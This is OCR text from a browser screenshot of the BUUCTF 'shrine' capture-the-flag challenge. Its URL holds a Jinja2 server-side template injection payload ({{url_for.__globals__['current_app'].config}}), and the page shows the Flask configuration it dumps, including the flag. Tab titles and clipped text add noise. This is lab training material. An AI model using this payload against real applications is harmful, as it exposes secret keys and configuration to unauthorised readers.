 新建标签页
用户中心 — TNT
BUUCTF - 搜索
BUUCTF在线评测
6446b25a-b424
i学21世纪大学英
#ai生成 ai生成的
[WesternCTF201
[WesternCTF201
(15条消息) [Wes
(15条消息) 【BU
不安全 6446b25a-b424-4587-b0da-46a70c9b19f4.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
2
flag 1/2
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SE OKIE_SIZE': 4093,
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/',
'SERVER_NAME': None, 'FLAG': 'flag{34be9632-26c1-4fcd-9ce5-5381a72f0b4c}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31),
'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>